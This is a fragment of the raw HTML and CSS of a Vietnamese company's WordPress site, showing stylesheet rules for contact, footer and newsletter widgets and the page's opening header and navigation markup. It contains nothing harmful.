(-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.tuvantructuyen_label{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_tel_head@2x.png) no-repeat center 7px #4b9331;background-size: 28px 28px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.tuvantructuyen_label{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_tel_head@2x.png) no-repeat center 7px #4b9331;background-size: 28px 28px;}}.tuvantructuyen li{width: 100%;}.tuvantructuyen_content{float: left;display: block;width: 100%;} .tuvantructuyen_content span.tuvantructuyen_content_ct{width: 450px;background: #333333;float: left;position: relative;left:-370px;top: 0px;display: block;z-index: 4;}.tuvantructuyen_content span.tuvantructuyen_content_c{width: 450px;background: #333333;float: left;position: relative;left: -370px;top: 0px;display: none;z-index: 9;}.tuvantructuyen_content form {padding: 20px 20px 20px 20px;height: 99px;width: 100%;float: left;}.tuvantructuyen .tuvantructuyen_content form {padding: 12px 20px 20px 20px;width: 100%;float: left;position: relative;}.tuvantructuyen_content button.close {-webkit-appearance: none;-moz-appearance: none;margin: 10px 10px 0px 0px;cursor: pointer;background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_close@2x.png) no-repeat right top;background-size: 19px 19px;border: 0;z-index: 10;text-shadow: 0 0px 0 #fff;color: #fff;text-indent: -9999px;opacity: 1;filter: alpha(opacity=100); zoom: 1; padding: 0px;width: 19px;position: absolute;right: 0px;top: 0px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.tuvantructuyen_content button.close{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_close@2x.png) no-repeat right top;background-size: 19px 19px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.tuvantructuyen_content button.close{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_close@2x.png) no-repeat right top;background-size: 19px 19px;} }.tuvantructuyen_content button.close, .tuvantructuyen_content_c button.close{-webkit-transition: width 1s, height 1s, -webkit-transform 1s;-moz-transition: width 1s, height 1s, -webkit-transform 1s;transition: width 1s, height 1s, transform 1s;}.tuvantructuyen_content button.close:hover, .tuvantructuyen_content_c button.close:hover{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg);-o-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}.tuvantructuyen_content .tuvantructuyen_content_buton button{text-transform: uppercase;background: #4b9331;color: #fff;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;float: left;display: block;width: 100%;font-family: "latoregular", Arial, Helvetica, sans-serif;height: 32px;text-align: center;padding: 0px;line-height: 32px;border: 0px;font-size: 13px;}.tuvantructuyen_content_input input{border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-bottom: 1px solid #333333;font-family: "latoregular", Arial, Helvetica, sans-serif;color: #333;height: 32px;font-size: 13px;}span.tuvantructuyen_content_c{font-family: "latoregular", Arial, Helvetica, sans-serif;color: #fff;text-transform: uppercase;line-height: 20px;}.tuvantructuyen .tuvantructuyen_content_c form {padding: 30px 0px 10px 20px;width: 100%;float: left;position: relative;}.tuvantructuyen_content_input.error input, .form-group-input.error input, .form-group-input.error textarea, .kithinanglucnhatngu_form_row_input.error input{border: 0px;border-bottom: 1px solid #ff0000;}.tuvantructuyen_content form .tuvantructuyen_content_input:first-child{margin-bottom: 10px;}/*******************************footer****************************/.footer{float: left;display: block;width: 100%;border-top: 5px solid #be030c ;padding-top: 30px;}.menu_title, .menu_title a, .menu_content, .menu_content li, .menu_content li a, .giayphep_content, .giayphep_content_col a, .giayphep_content_col_img, .giayphep_content_col_tile, .giayphep_content_col_tile, .giayphep_content_col_tite, .logo_content, .logo_content a, .facebook_content, .add_cont, .address_content, .address_content_label, .address_content_add, .facebook_content_esuhai_cont span, .address_content_tel, .address_content_fax, .address_content_email, .address_content_face, .trungtamlienket_cont_tit, .newslt_cont, .newsletter_content, .newsletter_title, .newsletter_cont, .newsletter_cont_cont, .newsletter_cont_cont .form-group, .newsletter_content_thanhvien, .newsletter_content_right_l span, .newsletter_content_right_l span a, .newsletter_content_right_r span, .newsletter_content_right_r span a, .content_datchungchi, .address_content_website {float: left;display: block;width: 100%;}.menu_title a{font-family: "latobold", Arial, Helvetica, sans-serif;color: #333333;text-transform: uppercase;border-bottom: 1px solid #d4d4d4;padding-bottom: 5px;margin-bottom: 30px;}.menu_title a:hover{color: #be030c;border-bottom: 1px solid #4b9331;text-decoration: none;}.menu_content{padding-left: 0px;}.menu_content li a{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;padding-left: 13px!important;padding-top: 1px!important;color: #333333;padding-bottom: 10px!important;line-height: 20px;font-size: 14px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.menu_content li a{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.menu_content li a{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;}}.menu_content li a:hover{color: #be030c;text-decoration: none;}.giayphep_content{border: 1px solid #d4d4d4;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px;margin-bottom: 10px; width: 360px;}.giayphep_content_col{width: 33.3%;float: left;display: block;padding-left: 0.5%;font-size: 11px;}.giayphep_content_col a:hover{text-decoration: none;}.giayphep_content .giayphep_content_col:first-child{padding-left: 0px;}.giayphep_content_col_img, .giayphep_content_col_tile, .giayphep_content_col_tite, .logo_content .logo_content_kaizen a{text-align: center;}.giayphep_content_col_tile{text-transform: uppercase;color: #ef8200;}.giayphep_content_col_tite{text-transform: uppercase;color: #606060;font-size: 10px;line-height: 14px;}.address_content_label{font-family: "latobold", Arial, Helvetica, sans-serif;}.address_content_email a{color: #4b9331}.address_content_email a:hover{color: #be030c}.address_content_face a, .address_content_website a{color: #163774;}.add_cont_t{height: 160px;}.footer_add{border-bottom: 1px solid #d4d4d4;padding-bottom: 5px;margin-bottom: 20px;}.address_content_tel{padding-top: 5px;}.add_cont .address_title{font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;}.address_content{margin-bottom: 10px;background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;padding-left: 15px;color: #333333;line-height: 20px;}.newsletter_content_left{float: left;display: block;font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;line-height: 20px;}.newsletter_content_right{float: right;display: block;}.newsletter_content_right a{float: left;display: block;text-align: right;}.newsletter_content_thanhvien_esuhai{border: 1px solid #d4d4d4;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px 15px 15px 20px;margin-bottom: 10px;position: relative;float: left;display: block;width: 360px;}.newsletter_content_thanhvien a{border: 1px solid #d4d4d4;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px 15px 15px 20px;margin-bottom: 10px;position: relative;float: left;display: block;width: 100%;}.newsletter_content_thanhvien a:hover{border: 1px solid #4b9331;}.newsletter_content_thanhvien_label{float: left;display: block;width: 29%;font-size: 13px;font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;}.newsletter_content_right_t{float: left;display: block;width: 71%;}.newsletter_content_right a{float: right;display: block;width: 40px;height: 40px;background-size: 40px 40px;margin-left: 10px;}.newsletter_content_right_l{float: left;display: block;width: 51%;margin-left: 2%;}.newsletter_content_right_r{float: left;display: block;width: 45%;margin-left: 2%;}.newsletter_content_right_r span a, .newsletter_content_right_l span a, .newsletter_content_right_r span, .newsletter_content_right_l span{text-align: center;}.newsletter_content_right_r span, .newsletter_content_right_l span{text-transform: uppercase;font-size: 10px;line-height: 14px;}.newsletter_content_right_r_l{margin-top: 5px;}.content_datchungchi{font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;}.newsletter_content_thanhvien a{color: #333;}.newsletter_content_thanhvien a:hover{text-decoration: none;}.content_datchungchi_img{float: left;display: block;width: auto;position: absolute;top: 52%;right: 12px;}.logo_content span{float: left;display: block;width: 100%;}.logo_content span a{float: left;display: block;}.logo_content span.logo_content_vljpdh a{width: auto;height: 40px;vertical-align: middle;line-height: 40px;}.logo_content span.logo_content_vljpdh a:first-child{margin-right: 10px;margin-top: 23px;}.logo_content span.logo_content_vljpdh a:last-child{float: right;}.newsletter_content{background: #fff;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px 20px;margin-bottom: 10px;}.newsletter_title{font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;padding-bottom: 5px;font-weight: bold;font-style: normal; color:#333;}.newsletter_cont{font-size: 12px;line-height: 16px;color: #333;}.newsletter_cont_cont .form-group{margin-top: 8px;margin-bottom: 5px;}.form-group input{background: #f0f0f0;border: 0px;border-bottom: 1px solid #d4d4d4;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;-webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);-moz-box-shadow:inset 0 0px 0px rgba(0, 0, 0, .075);box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);height: 29px;line-height: 30px;padding: 0px 12px;}.form-group button{background: #be030c;color: #fff;border: 0px;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;padding: 0px 12px;height: 29px;line-height: 30px;}.newsletter_cont_cont .form-group input{width: 75%;float: left;color: #898989;}.newsletter_cont_cont .form-group button{float: right;width: 20%;}.address_content_add1{padding-top: 5px;}.address_content_telspan, .address_content_fax span, .address_content_email span, .address_content_website span{float: left;display: block; width: 65px;}.span_email_bantin{float: left;display: block;width: 100%;font-family: "latoitalic", Arial, Helvetica, sans-serif;font-weight: normal;font-style: italic;font-size: 14px;}.newsletter_content_left{float: left;display: block;font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;line-height: 20px;width: 138px;color: #333;}.newsletter_content_right{float: right;display: block;}.newsletter_content_right a{float: left;display: block;text-align: right;}.newsletter_content_right_t{float: left;display: block;width: 71%;}.newsletter_content_right a{float: right;display: block;width: 40px;height: 40px;background-size: 40px 40px;margin-left: 10px;}a.ketnoi_face{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_face{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_face{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }a.ketnoi_insta{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_insta{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_insta{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }a.ketnoi_youtube{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_youtube{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_youtube{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }a.ketnoi_face:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_face:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_face:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}a.ketnoi_insta:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_insta:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_insta:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}a.ketnoi_youtube:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_youtube:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_youtube:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}/*******************************contact us home****************************/.contact_us_home, .contact_us_home_left_title, .contact_us_home_left_label, .contact_us_home_left_number, .contact_us_home_left_time, .contact_us_home_right_r, .contact_us_home_right_title,.contact_us_home_right_email, .contact_us_home_right_map, .contact_us_home_right_map a{float: left;display: block;width: 100%;font-size: 12px;}.contact_us_home{margin-top: 30px;margin-bottom: 30px;}.contact_us_home_header{background: url(https://esuhai.vn/statics/asset/default/images/bg/line1-contact-box@2x.png) no-repeat left top;background-size: 3px 141px;float: left;display: block;width: 3px;height: 141px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.contact_us_home_header{background: url(https://esuhai.vn/statics/asset/default/images/bg/line1-contact-box@2x.png) no-repeat left top;background-size: 3px 141px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.contact_us_home_header{background: url(https://esuhai.vn/statics/asset/default/images/bg/line1-contact-box@2x.png) no-repeat left top;background-size: 3px 141px;}}.contact_us_home_title {background: #76b800;float: left;display: block;width: 40px;height: 141px;}.contact_us_home_center{background: url(https://esuhai.vn/statics/asset/default/images/bg/line2-contact-box@2x.png) no-repeat left top;background-size: 11px 141px;float: left;display: block;width: 11px;height: 141px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.contact_us_home_center{background: url(https://esuhai.vn/statics/asset/default/images/bg/line2-contact-box@2x.png) no-repeat left top;background-size: 11px 141px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.contact_us_home_center{background: url(https://esuhai.vn/statics/asset/default/images/bg/line2-contact-box@2x.png) no-repeat left top;background-size: 11px 141px;}}.contact_us_home_title span {-ms-transform: rotate(90deg);-webkit-transform: rotate(90deg);-moz-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);float: left;display: block;background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_star@2x.png) no-repeat left 55px;background-size: 15px 15px;margin-top: 35px;padding-left: 21px;padding-top: 55px;font-size: 14px;color: #4d4d4d;text-transform: uppercase;width: 100px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.contact_us_home_title span{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_star@2x.png) no-repeat left 55px;background-size: 15px 15px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.contact_us_home_title span{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_star@2x.png) no-repeat left 55px;background-size: 15px 15px;}}.contact_us_home_right_border{float: left;display: block;background: url(https://esuhai.vn/statics/asset/default/images/bg/bg_lienhe_right_border@2x.png) no-repeat left top;background-size: 7px 141px;width: 7px;height: 141px;}.contact_us_home_left{float: left;display: block;padding-right: 20px;background: #76b800;height: 141px;}.contact_us_home_right{float: left;display: block;width: 306px;padding: 20px 15px 20px 20px;background: #76b800;height: 141px;}.contact_us_home_left_l{float: left;display: block;width: 18%;text-align: center;padding-top: 20px;}.contact_us_home_left_r {float: right;display: block;width: 80%;}.contact_us_home_left_title{text-transform: uppercase;color: #fff;font-family: "latobold", Arial, Helvetica, sans-serif;padding-top: 15px;}.contact_us_home_left_number{font-family: "Times New Roman", Times, serif;font-weight: bold;font-size: 33px;line-height: 35px;color: #fff;text-align: right;}.contact_us_home_left_number sup{top: -5px;padding-right: 5px;color: #333;}.contact_us_home_left_time{border: 1px solid #fff;width: 98%;margin-bottom: 20px;}.contact_us_home_left_time_tit{float: left;display: block;width: 33%;padding: 5px;text-align: center;border-right: 1px solid #fff;}.contact_us_home_left_time_form, .contact_us_home_left_time_to{float: left;display: block;width: 31%;padding: 5px;text-align: center; color: #fff;}.contact_us_home_left_time_form{border-right: 1px solid #fff;width: 36%;}.contact_us_home_right_img{float: left;display: block;width: 28%;}.contact_us_home_right_c{float: left;display: block;width: 72%;}.contact_us_home_right_title{color: #fff;text-transform: uppercase;font-family: "latobold", Arial, Helvetica, sans-serif;}.contact_us_home_right_email{border: 1px solid #fff;text-align: center;padding: 0px;margin-top: 4px;height: 40px;line-height: 40px;}.contact_us_home_right_email a{color: #fff;font-size: 18px;font-family: "latobold", Arial, Helvetica, sans-serif;font-weight: bold;font-style: normal;}.contact_us_home_right_map a, .contact_us_home_right_email a{text-decoration: none;}.contact_us_home_right_map a:hover, .contact_us_home_right_email a:hover{text-decoration: underline;}.contact_us_home_right_map a{background: #fff;text-align: center;text-transform: uppercase;font-size: 12px;margin-top: 8px;color: #4b9331;height: 32px;line-height: 32px;}.contact_us_home_left{width: 560px;}.contact_us_home_left_r {width: 82%;}.contact_us_home_left_l {width: 17%;}.contact_us_home_left_time {float: right;}.contact_us_home_left_number{padding-right: 0px;}.language { margin-top: 0px;background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_fag@2x.png) 8px center no-repeat #be030c;background-size: 18px 12px;padding: 3px 0px 3px 26px;width: 100%;height: auto;text-indent: 1px;}.language{margin-top: 4px;padding: 0px 0px 0px 30px!important;}.language {font-size: 12px!important;font-family: "Hiragino Kaku Gothic Pro",メイリオ,Meiryo,Verdana,"ＭＳ Ｐゴシック","MS PGothic","VL Pゴシック","Takao Pゴシック","IPA Pゴシック",Arial, Helvetica, sans-serif!important;text-decoration: none;color: #fff!important;font-weight: 300!important;float: left;display: block;width: 100%;}.awsm-job-specification-job-lasary{ width: 80px;}.awsm-job-specification-job-location{ width: 200px;}.awsm-job-post-title sup {color: #ff0000;font-size: 12px;font-family: 'latoitalic';padding-left: 2px;top: -0.4em;float: none;}/* Custom CSS Tablet */@media (max-width: 849px){.contact_us_home {display: none;}.hsdk_tvtt {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){.contact_us_home {display: none;}.hsdk_tvtt {display: none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="page-template page-template-page-blank page-template-page-blank-php page page-id-48 page-child parent-pageid-96 header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685 menu-item-design-default"><a href="https://vietanthico.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688 menu-item-design-default"><a href="https://vietanthico.vn/category/hop-dong/" class="nav-top-link">Hợp đồng</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689 menu-item-design-default"><a href="https://vietanthico.vn/category/tin-hoat-dong-cong-ty/" class="nav-top-link">Tin hoạt động công ty</a></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_left">
<strong style="text-transform:uppercase;">
         +84-24 3267 6064<span>(Call, SMS, Zalo, Viber, Wechat)</span>  
</strong>      					

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">
<strong style="text-transform:uppercase;">
         +84-24 3267 6064<span>(Call, SMS, Zalo, Viber, Wechat)</span>  
</strong>      					

